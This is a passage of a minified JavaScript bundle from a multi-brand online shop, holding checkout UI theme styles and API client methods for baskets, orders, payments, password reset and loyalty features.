#E3E3E3"},tabContent:{fontFamily:"PT.primary"},tabContentSubText:{color:"#5B5C5C"},subHeading:{fontFamily:"PT.primary"},addressDisplay:{fontFamily:"PT.primary"},addAddressBtn:{fontFamily:"PT.primary",fontWeight:"700"},addressLink:{fontFamily:"PT.primary"},deliveryMethodPrice:{fontFamily:"PT.primary"},flyoutModalContent:{fontFamily:"PT.primary"},deliveryMethodTitle:{fontFamily:"PT.primary"},giftWrappingTitle:{fontFamily:"PT.primary"},flyoutModalheading:{color:"#101111",fontFamily:"PT.primary",fontSize:{base:"16px",md:"18px"},fontStyle:"normal",fontWeight:"bold",lineHeight:"1.2",letterSpacing:{base:"1.6px",md:"1.8px"},textTransform:"uppercase"},orderConfirmationTitle:{fontFamily:"PT.primary",fontSize:{base:"16px",md:"18px"},lineHeight:{base:"19.2px",md:"21.6px"}},orderDetailsTitle:{fontFamily:"PT.primary",fontSize:{base:"14px",md:"16px"},lineHeight:{base:"16.8px",md:"19.2px"},letterSpacing:"normal"},productItemPricePrev:{color:"#A6A7A6"},radioBillingAddressTitle:{fontFamily:"PT.primary"},storeResultCard:{fontFamily:"PT.primary"},storeResultName:{fontFamily:"PT.primary"},storeSearch:{fontWeight:600}},LC:{tabContent:{fontFamily:"LC.primary"},subHeading:{fontFamily:"LC.primary"},addressDisplay:{fontFamily:"LC.primary"},addAddressBtn:{fontFamily:"LC.primary",fontWeight:"700"},addressLink:{fontFamily:"LC.primary"},deliveryMethodPrice:{fontFamily:"LC.primary"},deliveryMethodTitle:{fontFamily:"LC.primary"},giftWrappingTitle:{fontFamily:"LC.primary"},flyoutModalContent:{fontFamily:"LC.primary"},flyoutModalheading:{color:"#101111",fontFamily:"LC.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"800",lineHeight:"1.2",letterSpacing:"-0.02em",textTransform:"uppercase"},orderConfirmationTitle:{fontWeight:"700",fontFamily:"LC.primary",fontSize:{base:"19px",md:"22px"},lineHeight:{base:"22.8px",md:"26.4px"},letterSpacing:"-0.02em"},orderDetailsTitle:{fontWeight:"700",fontFamily:"LC.primary",letterSpacing:"normal"},productItemPricePrev:{color:"#C7D0D0"},radioBillingAddressTitle:{fontFamily:"LC.primary",fontWeight:"600"},storeResultCard:{fontFamily:"LC.primary"},storeResultName:{fontFamily:"LC.primary"}}},parts:["tab","tabList","addressDisplay","addressLink","subHeading","tabContent","tabSubText","tabIcon","addressWrap","addAddressBtn","addressActionCard","addressContainer","deliveryMethodRadioBtn","deliveryMethodContainer","deliveryMethodContent","deliveryMethodPrice","deliveryMethodIcon","deliveryMethodTitle","radioBillingAddressWrap","radioBillingAddressBtn","radioBillingAddressTitle","radioBillingAddressContent","orderConfirmationTitle","orderConfirmationSubTitle","orderConfirmationLink","orderConfirmationLoyalty","orderDetailsTitle","productItemTitle","productItemAttribute","giftWrappingCheckbox","giftWrappingContainer","giftWrappingContent","giftWrappingIcon","giftWrappingTitle"]},Payment:{baseStyle:({isChecked:e})=>({radioCardWrapper:{cursor:"pointer",padding:4,borderBottom:"1px solid",borderBottomColor:"#E1E3E4",backgroundColor:"#FFFFFF",_hover:{backgroundColor:"#F6F6F7",borderBottomColor:"transparent"},_focus:{boxShadow:"outline"},_checked:{backgroundColor:"#F6F6F7",borderBottomColor:"transparent",borderColor:"transparent !important",borderRadius:4,_focus:{borderColor:"transparent !important"}}},checkbox:{size:5,borderWidth:1,borderStyle:"solid",backgroundColor:"white",borderColor:e?"#A1A8AD":"#CCCFD2"},CheckboxSelected:{size:"10px",backgroundColor:"#101111"},radioCardContentWrapper:{display:"flex",gap:{base:2,md:4},alignItems:"center",justifyContent:"space-between",width:"full"},radioCardContentName:{fontSize:"14px",fontWeight:"bold",lineHeight:"22px",letterSpacing:"0em"},brandLogo:{height:"auto",width:"52px"},inputLabel:{fontStyle:"normal",fontWeight:"400",fontSize:"sm",lineHeight:"22px",color:"#101111",marginBottom:"6px"},inputField:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:4,borderRadius:"base",border:"1px solid #CCCFD2 !important",backgroundColor:"white",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},cardSummaryText:{fontSize:"14px",color:"#101111",fontStyle:"normal",fontWeight:"semibold",lineHeight:"22px",letterSpacing:"0em"},subHeading:{fontSize:"14px",fontWeight:"700",fontFamily:"CUM.primary",textTransform:"uppercase",lineHeight:"19px",color:"#101111",letterSpacing:"0.56px"},installmentPaymentText:{color:"#595d5f",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"xs",lineHeight:"19px"}}),variants:{OK:({isChecked:e})=>({subHeading:{fontFamily:"OK.primary"},inputField:{borderRadius:0,border:"1px solid #CFCFCF  !important",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C  !important",outline:"none",boxShadow:"none"}},installmentPaymentText:{color:"#5b5c5c",fontFamily:"OK.primary"}}),PT:({isChecked:e})=>({subHeading:{fontFamily:"PT.primary"},inputField:{border:"1px solid transparent",borderColor:"transparent",backgroundColor:"#F7F7F7",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C !important",outline:"none",boxShadow:"none"}},installmentPaymentText:{color:"#5b5c5c",fontFamily:"PT.primary",letterSpacing:"0.56px"}}),LC:({isChecked:e})=>({subHeading:{fontFamily:"LC.primary"},inputField:{borderRadius:0},installmentPaymentText:{letterSpacing:"normal"}})},parts:[""]},Shipping:{baseStyle:({isChecked:e})=>({radioCardWrapper:{padding:4,borderBottom:"1px solid",borderBottomColor:"#E1E3E4",backgroundColor:"#FFFFFF",_hover:{backgroundColor:"#F6F6F7",borderBottomColor:"transparent"},_focus:{boxShadow:"outline"},_checked:{backgroundColor:"#F6F6F7",borderBottomColor:"transparent",_focus:{borderColor:"transparent !important"}}},checkbox:{size:5,borderWidth:1,borderStyle:"solid",backgroundColor:"white",borderColor:e?"#A1A8AD":"#CCCFD2"},CheckboxSelected:{size:"10px",backgroundColor:"#101111"},radioCardContentWrapper:{display:"flex",gap:{base:2,md:4},alignItems:"center",justifyContent:"space-between",width:"full"},radioCardContentName:{fontSize:"14px",fontWeight:"semibold",lineHeight:"22px",letterSpacing:"0em"},brandLogo:{height:"auto",width:"52px"},inputLabel:{fontStyle:"normal",fontWeight:"400",fontSize:"sm",lineHeight:"22px",color:"#101111",marginBottom:"6px"},inputField:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:4,borderRadius:"base",border:"1px solid #CCCFD2 !important",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},cardSummaryText:{fontSize:"14px",color:"#101111",fontStyle:"normal",fontWeight:"semibold",lineHeight:"22px",letterSpacing:"0em"},deliveryMethodIcon:{marginTop:"5px"},deliveryMethodContent:{display:"flex",flexDirection:"column",gap:"4px",flex:1},deliveryMethodTitle:{marginBottom:{base:"4px",md:"0"},fontFamily:"CUM.primary",fontWeight:"700",fontSize:"14px"},deliveryMethodPrice:{fontWeight:"700",textAlign:"right",fontFamily:"CUM.primary",fontSize:"14px",alignSelf:{base:"flex-start",md:"center"}}}),variants:{OK:({isChecked:e})=>({inputField:{borderRadius:0,border:"1px solid #CFCFCF  !important",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C  !important",outline:"none",boxShadow:"none"}}}),PT:({isChecked:e})=>({inputField:{border:"1px solid transparent",borderColor:"transparent",backgroundColor:"#F7F7F7",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C !important",outline:"none",boxShadow:"none"}}}),LC:({isChecked:e})=>({inputField:{borderRadius:0}})},parts:[""]},RadioCard:{baseStyle:e=>({radioCard:"checkout"==e.cardVariation?{marginTop:"0 !important"}:{},radioCardCheckbox:"checkout"==e.cardVariation?{display:"flex",flexDirection:"row-reverse",gap:"16px",alignItems:{base:"flex-start",md:"center"},backgroundColor:"white",borderRadius:"none",borderColor:"transparent",border:"none",padding:"16px",width:"100%",flex:1,height:"auto",minHeight:{base:"100px",md:"55px"},height:{base:"auto",md:"auto"},_focus:{boxShadow:"none"},_checked:{backgroundColor:"#F6F6F7",border:"none"},_hover:{backgroundColor:"#F6F6F7"}}:"checkout-billing-address"==e.cardVariation?{display:"flex",flexDirection:"row",gap:"16px",alignItems:"flex-start",backgroundColor:"white",borderRadius:"none",borderColor:"transparent",border:"none",px:4,py:"10px",width:"100%",flex:1,height:"auto",minHeight:{base:"40px",md:"40px"},_focus:{boxShadow:"none"},_checked:{backgroundColor:"#F6F6F7",border:"none"},_hover:{backgroundColor:"#F6F6F7"}}:{border:"1px solid",borderColor:"gray.200",borderRadius:"base",height:"full",_checked:{borderColor:"red.1000"},_focus:{boxShadow:"outline"},px:4,py:4},checkboxIcon:{rounded:"full",w:"20px",h:"20px",flexShrink:0,border:"1px solid #A1A8AD",display:"flex",alignItems:"center",position:"relative",backgroundColor:"white",justifyContent:"center"},checkboxIconSelected:{_before:{content:'""',display:"block",position:"absolute",top:"50%",left:"50%",transform:"translate(-50%, -50%)",w:"10px",h:"10px",bg:"black",rounded:"full"}}}),variants:{CUM:e=>({}),OK:{},PT:{},LC:{}},parts:["radioCard"]},ActionCard:Ge,AddressDisplay:{baseStyle:e=>({addressDisplay:"checkout"==e.variation?{flexDirection:"row",alignItems:"center",gap:{base:"16px",md:"16px"},width:"100%",justifyContent:"stretch"}:{width:"100%"},container:"checkout"==e.variation?{flexDirection:"row",flexWrap:"wrap",gap:"4px"}:{flexDirection:"column"}}),variants:{CUM:e=>({}),OK:{},PT:{},LC:{}},parts:["addressDisplay"]},Forms:{baseStyle:{label:{display:"flex",justifyContent:"space-between",fontStyle:"normal",fontWeight:"400",fontSize:"sm",lineHeight:"22px",color:"#101111",marginBottom:"6px",marginRight:0},inputField:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:4,borderRadius:"base",border:"1px solid #CCCFD2 !important",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},selectField:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:0,paddingX:0,borderRadius:"base",border:"1px solid #CCCFD2 !important",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},inputFieldWrapper:{display:"flex",alignItems:"center",width:"100%",fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:0,borderRadius:"base",border:"1px solid #CCCFD2 !important",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},inputButtonPhone:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:4,borderRadius:"0px !important",borderColor:"#CCCFD2",borderWidth:"0 1px 0 0 !important",backgroundColor:"transparent",_hover:{backgroundColor:"transparent",borderWidth:"0 1px 0 0 !important",outline:"none",boxShadow:"none"},_active:{backgroundColor:"transparent",borderWidth:"0 1px 0 0 !important",outline:"none",boxShadow:"none"},_focus:{backgroundColor:"transparent",borderWidth:"0 1px 0 0 !important",outline:"none",boxShadow:"none"}},inputFieldPhone:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:4,borderRadius:"base",border:"0px solid transparent !important",_placeholder:{color:"#A1A8AD"},_focus:{border:"0px solid transparent !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},inputErrorMsg:{color:"#ED1D24",alignItems:"flex-start",gap:1.5},checkboxField:{fontFamily:"CUM.primary"}},variants:{OK:{inputField:{borderRadius:0,border:"1px solid #CFCFCF  !important",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C  !important",outline:"none",boxShadow:"none"}},checkboxField:{fontFamily:"OK.primary"}},PT:{inputField:{border:"1px solid transparent",borderColor:"transparent",backgroundColor:"#F7F7F7",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C !important",outline:"none",boxShadow:"none"}},checkboxField:{fontFamily:"PT.primary"}},LC:{inputField:{borderRadius:0},checkboxField:{fontFamily:"LC.primary"}}},parts:["label","inputField"]},MobileNumberInput:{baseStyle:{wrapper:{position:"relative"},inputWrapper:{justifyContent:"space-between",alignItems:"center",border:"1px solid #CCCFD2",borderRadius:"4px",position:"relative"},dropdownTrigger:{height:"50px",display:"flex",gap:2,alignItems:"center",justifyContent:"center",padding:"0 10px 0 20px",cursor:"pointer",borderRight:"1px solid #CCCFD2"},dropdownTriggerChevron:{color:"#101111"},dropdown:{maxHeight:"200px",overflowX:"hidden",overflowY:"auto",position:"absolute",top:"50px",left:0,right:0,border:"1px solid #CCCFD2",background:"#fff",zIndex:99,borderRadius:"0 0 4px 4px"},dropdownItem:{padding:"10px",cursor:"pointer",gap:2,alignItems:"center",_hover:{background:"#f5f5f5"}},dropdownDialCode:{fontSize:"14px",fontStyle:"normal",fontWeight:"400",lineHeight:"21px",color:"#C9C9C9"},flagWrapper:{height:"18px",width:"24px",borderRadius:"4px",background:"white",backgroundRepeat:"no-repeat",backgroundPosition:"center",backgroundSize:"cover"},dialCodeWrapper:{padding:"0 10px",fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111"},input:{flex:1,textOverflow:"ellipsis",border:"none",height:"50px",fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",padding:"0 10px 0 0"}},variants:{OK:{inputWrapper:{borderRadius:"0"},dropdown:{borderRadius:"0"}},PT:{inputWrapper:{backgroundColor:"#F7F7F7",borderColor:"transparent",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C !important",outline:"none",boxShadow:"none"}}},LC:{inputWrapper:{borderRadius:"0"},dropdown:{borderRadius:"0"}}},parts:[]}}},Ut=(0,l.B1C)($t);var Kt=o(15861),qt=o(45987),Nt=o(78987),Vt=o(89472),Gt=o(37673);const Yt=class{constructor(e){this.fetch=(0,Gt.DE)(e)}createBasket(...e){var t=this;return(0,Kt.Z)((function*(){return yield t.fetch("baskets","POST",e,"createBasket")}))()}updateBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body"]);if(o)return o;let{parameters:{basketId:r},body:n}=e[0];return t.fetch(`baskets/${r}`,"PATCH",e,"updateBasket",n)}))()}getBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId"]);if(o)return o;const{basketId:r}=e[0].parameters;return yield t.fetch(`baskets/${r}`,"GET",e,"getBasket")}))()}addGiftCertificateItemToBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body"]);if(o)return o;let{parameters:{basketId:r},body:n}=e[0];return t.fetch(`baskets/${r}/gift_certificate_items`,"POST",e,"addToBasket",(0,Gt.Js)(n))}))()}removeItemFromBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","itemId"]);if(o)return o;const{basketId:r,itemId:n}=e[0].parameters;return t.fetch(`baskets/${r}/items/${n}`,"DELETE",e,"removeItemFromBasket")}))()}removeGiftCertificateItemFromBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","itemId"]);if(o)return o;const{basketId:r,itemId:n}=e[0].parameters;return t.fetch(`baskets/${r}/gift_certificate_items/${n}`,"DELETE",e,"removeGiftCertificateItemFromBasket")}))()}addPaymentInstrumentToBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body"]);if(o)return o;let{parameters:{basketId:r},body:n}=e[0];return t.fetch(`baskets/${r}/payment_instruments`,"POST",e,"addPaymentInstrumentToBasket",n)}))()}removePaymentInstrumentFromBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","paymentInstrumentId"]);if(o)return o;let{parameters:{basketId:r,paymentInstrumentId:n}}=e[0];return t.fetch(`baskets/${r}/payment_instruments/${n}`,"DELETE",e,"removePaymentInstrumentFromBasket")}))()}getPaymentMethodsForBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId"]);if(o)return o;const{basketId:r}=e[0].parameters;return t.fetch(`baskets/${r}/payment_methods`,"GET",e,"getPaymentMethodsForShipment")}))()}getShippingMethodsForShipment(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","shipmentId"]);if(o)return o;const{basketId:r,shipmentId:n}=e[0].parameters;return t.fetch(`baskets/${r}/shipments/${n}/shipping_methods`,"GET",e,"getShippingMethodsForShipment")}))()}updateBillingAddressForBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body"]);if(o)return o;let{parameters:{basketId:r,useAsShipping:n=!1},body:a}=e[0];return t.fetch(`baskets/${r}/billing_address?use_as_shipping=${n}`,"PUT",e,"updateBillingAddressForBasket",(0,Gt.Js)(a))}))()}updateShippingAddressForShipment(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body","shipmentId"]);if(o)return o;let{parameters:{basketId:r,shipmentId:n,useAsBilling:a=!1},body:i}=e[0];return t.fetch(`baskets/${r}/shipments/${n}/shipping_address?use_as_billing=${a}`,"PUT",e,"updateShippingAddressForShipment",(0,Gt.Js)(i))}))()}updateShippingMethodForShipment(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body","shipmentId"]);if(o)return o;let{parameters:{basketId:r,shipmentId:n},body:a}=e[0];return t.fetch(`baskets/${r}/shipments/${n}/shipping_method`,"PUT",e,"updateShippingMethodForShipment",(0,Gt.Js)(a))}))()}updateCustomerForBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body"]);if(o)return o;let{parameters:{basketId:r},body:n}=e[0];return t.fetch(`baskets/${r}/customer`,"PUT",e,"updateCustomerForBasket",(0,Gt.Js)(n))}))()}deleteBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId"]);if(o)return o;const{basketId:r}=e[0].parameters;return t.fetch(`baskets/${r}`,"DELETE",e,"deleteBasket")}))()}addCouponToBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body"]);if(o)return o;let{parameters:{basketId:r},body:n}=e[0];return t.fetch(`baskets/${r}/coupons`,"POST",e,"addCouponToBasket",(0,Gt.Js)(n))}))()}removeCouponFromBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","couponItemId"]);if(o)return o;let{parameters:{basketId:r,couponItemId:n}}=e[0];return t.fetch(`baskets/${r}/coupons/${n}`,"DELETE",e,"removeCouponFromBasket")}))()}},Xt=class extends Yt{constructor(e){super(e),this.shopperBasketsClient=new Nt.uI(e)}mergeBasket(e){return this.shopperBasketsClient.mergeBasket(e)}createBasket(e){return this.shopperBasketsClient.createBasket(e)}deleteBasket(e){return this.shopperBasketsClient.deleteBasket(e)}addItemToBasket(e){return this.shopperBasketsClient.addItemToBasket(e)}updateItemInBasket(e){return this.shopperBasketsClient.updateItemInBasket(e)}updateItemsInBasket(e){return this.shopperBasketsClient.updateItemsInBasket(e)}getCustomerBaskets(e){return this.shopperBasketsClient.getCustomerBaskets(e)}updateShippingAddressForShipment(e){return this.shopperBasketsClient.updateShippingAddressForShipment(e)}updateShippingMethodForShipment(e){return this.shopperBasketsClient.updateShippingMethodForShipment(e)}getShippingMethodsForShipment(e){return this.shopperBasketsClient.getShippingMethodsForShipment(e)}addPaymentInstrumentToBasket(e){return this.shopperBasketsClient.addPaymentInstrumentToBasket(e)}removePaymentInstrumentFromBasket(e){return this.shopperBasketsClient.removePaymentInstrumentFromBasket(e)}getPaymentMethodsForBasket(e){return this.shopperBasketsClient.getPaymentMethodsForBasket(e)}updateBillingAddressForBasket(e){return this.shopperBasketsClient.updateBillingAddressForBasket(e)}updateShipmentForBasket(e){return this.shopperBasketsClient.updateShipmentForBasket(e)}};class Qt extends Nt.Oi{constructor(e){super(e),this.fetch=(0,Gt.ZN)(e),this.organizationId=e.parameters.organizationId,this.siteId=e.parameters.siteId}getOrders(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],[]);if(o)return o;let{parameters:{c_offset:r,locale:n}}=e[0];return t.fetch(`/custom/shopper-orders/v1/organizations/${t.organizationId}/orders?siteId=${t.siteId}&locale=${n}&c_offset=${r}`,"GET",e)}))()}getOrder(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["orderNumber"]);if(o)return o;let{parameters:{orderNumber:r,locale:n}}=e[0];return t.fetch(`/custom/shopper-orders/v1/organizations/${t.organizationId}/orders/${r}?siteId=${t.siteId}&locale=${n}`,"GET",e)}))()}returnOrders(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["orderNumber","returns"]);if(o)return o;const{parameters:{orderNumber:r,returns:n,locale:a}}=e[0];return t.fetch(`/custom/shopper-orders/v1/organizations/${t.organizationId}/returns/${r}?siteId=${t.siteId}&locale=${a}`,"POST",e,"orderReturns",{returns:n})}))()}emailDocument(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["orderNumber","documentName","documentType"]);if(o)return o;const{parameters:{orderNumber:r,documentName:n,documentType:a,locale:i}}=e[0];return t.fetch(`/custom/shopper-orders/v1/organizations/${t.organizationId}/order/email-document?siteId=${t.siteId}&locale=${i}`,"POST",e,"emailDocument",{orderNumber:r,documentName:n,documentType:a})}))()}}const Jt=Qt;class eo extends Nt.uI{constructor(e){super(e),this.fetch=(0,Gt.ZN)(e),this.organizationId=e.parameters.organizationId,this.siteId=e.parameters.siteId}afterMergeActions(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId"]);if(o)return o;let{parameters:{basketId:r,locale:n}}=e[0];return t.fetch(`/custom/shopper-baskets/v1/organizations/${t.organizationId}/baskets/${r}/after-merge?siteId=${t.siteId}&locale=${n}`,"POST",e,"afterMergeActions")}))()}addTreazureGiftCard(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body"]);if(o)return o;let{parameters:{basketId:r,locale:n},body:a}=e[0];return t.fetch(`/custom/shopper-baskets/v1/organizations/${t.organizationId}/baskets/${r}/giftcards?siteId=${t.siteId}&locale=${n}`,"POST",e,"addTreazureGiftCard",a)}))()}addTreazureWicode(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body"]);if(o)return o;let{parameters:{basketId:r,locale:n},body:a}=e[0];return t.fetch(`/custom/shopper-baskets/v1/organizations/${t.organizationId}/baskets/${r}/wicodes?siteId=${t.siteId}&locale=${n}`,"POST",e,"addTreazureWicode",a)}))()}addTreazureVoucher(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body"]);if(o)return o;let{parameters:{basketId:r,locale:n},body:a}=e[0];return t.fetch(`/custom/shopper-baskets/v1/organizations/${t.organizationId}/baskets/${r}/vouchers?siteId=${t.siteId}&locale=${n}`,"POST",e,"addTreazureVoucher",a)}))()}removeTreazureVoucher(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","voucherUid","body"]);if(o)return o;let{parameters:{basketId:r,voucherUid:n,locale:a},body:i}=e[0];return t.fetch(`/custom/shopper-baskets/v1/organizations/${t.organizationId}/baskets/${r}/vouchers/${n}?siteId=${t.siteId}&locale=${a}`,"POST",e,"removeTreazureVoucher",i)}))()}updateGiftWrapping(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body"]);if(o)return o;let{parameters:{basketId:r,locale:n},body:a}=e[0];return t.fetch(`/custom/shopper-baskets/v1/organizations/${t.organizationId}/baskets/${r}/gift-wrapping?siteId=${t.siteId}&locale=${n}`,"POST",e,"updateGiftWrapping",a)}))()}getParcelNinjaSuggestions(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["c_type","c_query"]);if(o)return o;const{c_type:r,c_query:n,locale:a}=e[0].parameters;return t.fetch(`/custom/parcel-ninja/v1/organizations/${t.organizationId}/search?siteId=${t.siteId}&locale=${a}&c_type=${r}&c_query=${n}`,"GET",e)}))()}getFareyeSuggestions(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["c_type","c_query"]);if(o)return o;const{c_type:r,c_query:n,locale:a}=e[0].parameters;return t.fetch(`/custom/fareye/v1/organizations/${t.organizationId}/search?siteId=${t.siteId}&locale=${a}&c_type=${r}&c_query=${n}`,"GET",e)}))()}applePayValidateMerchant(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["body"]);if(o)return o;const{parameters:{locale:r},body:n}=e[0];return t.fetch(`/custom/apple-pay/v1/organizations/${t.organizationId}/validate-merchant?siteId=${t.siteId}&locale=${r}`,"POST",e,"applePayValidateMerchant",n)}))()}addApplePayPaymentResponse(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["body"]);if(o)return o;const{parameters:{locale:r},body:n}=e[0];return t.fetch(`/custom/apple-pay/v1/organizations/${t.organizationId}/submit-payment?siteId=${t.siteId}&locale=${r}`,"POST",e,"addApplePayPaymentResponse",n)}))()}getPayPalOrderId(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],[]);if(o)return o;const{locale:r}=e[0].parameters;return t.fetch(`/custom/paypal/v1/organizations/${t.organizationId}/order-id?siteId=${t.siteId}&locale=${r}`,"POST",e,"getPayPalOrderId")}))()}addPayPalPaymentResponse(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["body"]);if(o)return o;const{parameters:{locale:r},body:{orderID:n,payerID:a,paymentID:i}}=e[0];return t.fetch(`/custom/paypal/v1/organizations/${t.organizationId}/submit-payment?siteId=${t.siteId}&locale=${r}`,"POST",e,"addPayPalPaymentResponse",{orderID:n,payerID:a,paymentID:i})}))()}submitTradePartnerForm(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["body"]);if(o)return o;const{parameters:{locale:r},body:n}=e[0];return t.fetch(`/custom/shopper-forms/v1/organizations/${t.organizationId}/trade-partners?siteId=${t.siteId}&locale=${r}`,"POST",e,"submitTradePartnerForm",n)}))()}}const to=eo;class oo extends Nt.tK{constructor(e){super(e),this.fetch=(0,Gt.ZN)(e),this.organizationId=e.parameters.organizationId,this.siteId=e.parameters.siteId}getPasswordResetToken(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["body"]);if(o)return o;let{parameters:{locale:r},body:n}=e[0];return t.fetch(`/custom/shopper-customers/v1/organizations/${t.organizationId}/password-reset-token?siteId=${t.siteId}&locale=${r}`,"POST",e,"validateLogin",n)}))()}resetPassword(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["body"]);if(o)return o;let{parameters:{locale:r},body:n}=e[0];return t.fetch(`/custom/shopper-customers/v1/organizations/${t.organizationId}/password-reset-action?siteId=${t.siteId}&locale=${r}`,"POST",e,"validateLogin",n)}))()}validateLogin(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["body"]);if(o)return o;let{parameters:{locale:r},body:n}=e[0];return t.fetch(`/custom/shopper-customers/v1/organizations/${t.organizationId}/validate-login?siteId=${t.siteId}&locale=${r}`,"POST",e,"validateLogin",n)}))()}validateRegistration(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["body"]);if(o)return o;let{parameters:{locale:r},body:n}=e[0];return t.fetch(`/custom/shopper-customers/v1/organizations/${t.organizationId}/validate-registration?siteId=${t.siteId}&locale=${r}`,"POST",e,"validateRegistration",n)}))()}loyaltyJoin(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],[]);if(o)return o;let{parameters:{locale:r}}=e[0];return t.fetch(`/custom/shopper-customers/v1/organizations/${t.organizationId}/loyalty-join?siteId=${t.siteId}&locale=${r}`,"POST",e,"loyaltyJoin")}))()}loyaltyLeave(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],[]);if(o)return o;let{parameters:{locale:r}}=e[0];return t.fetch(`/custom/shopper-customers/v1/organizations/${t.organizationId}/loyalty-leave?siteId=${t.siteId}&locale=${r}`,"POST",e,"loyaltyLeave")}))()}loyaltyRefresh(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],[]);if(o)return o;let{parameters:{locale:r}}=e[0];return 